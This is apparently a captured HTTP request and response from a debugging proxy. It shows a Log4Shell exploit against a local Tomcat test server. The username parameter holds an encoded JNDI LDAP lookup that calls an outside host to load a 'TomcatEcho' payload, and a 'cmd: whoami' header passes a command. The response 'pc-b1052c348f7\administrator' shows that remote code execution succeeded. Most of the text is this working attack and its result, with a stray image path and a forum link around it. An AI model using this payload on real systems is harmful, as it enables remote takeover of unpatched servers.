 GET http://127.0.0.1:8080/rce?username=%24%7Bjndi%3Aldap%3A%2F%2F %3A1389%2FTomcatBypass%2FTomcatEcho%7D&password=1 HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
sec-ch-ua-platform: "Windows"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/
cmd: whoami
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=A386F6077FA267D9908BAE331AB4A65A
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 51 bytes.
pc-b1052c348f7\administrator https://www.t00ls.cc/